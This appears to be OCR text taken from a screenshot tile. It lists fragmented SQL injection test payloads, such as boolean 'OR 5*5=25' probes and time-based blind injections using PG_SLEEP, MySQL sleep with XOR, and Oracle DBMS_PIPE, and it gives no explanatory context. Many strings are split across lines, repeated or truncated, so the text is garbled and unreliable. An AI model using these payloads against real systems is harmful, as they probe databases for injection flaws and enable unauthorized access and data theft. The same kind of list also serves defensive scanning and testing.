
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'yzQu5Dfb'='
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
-1" OR 5*5=26 or
1-1)) OR 707=
"EnG2vPAW"="
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 178=
"bZzrin45"="
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0